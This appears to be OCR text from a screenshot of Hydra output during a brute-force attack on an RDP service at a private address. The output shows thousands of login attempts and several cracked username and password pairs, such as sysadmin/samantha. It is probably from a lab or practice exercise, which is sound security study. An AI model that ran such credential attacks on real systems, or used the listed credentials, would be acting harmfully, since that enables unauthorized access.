 Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or
for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-29 19:10:58
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel
connections and -W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 7063 login tries (l:7/p:1009), ~1766 tries per task
[DATA] attacking rdp://10. 12:3333/
[3333][rdp] host: 10. .12 login: sysadmin password: samantha
[ERROR] freerdp: The connection failed to establish.
[3333][rdp] host: 10. .12 login: demo password: victoria
[ERROR] freerdp: The connection failed to establish.
[3333][rdp] host: 10. .12 login: auditor password: elizabeth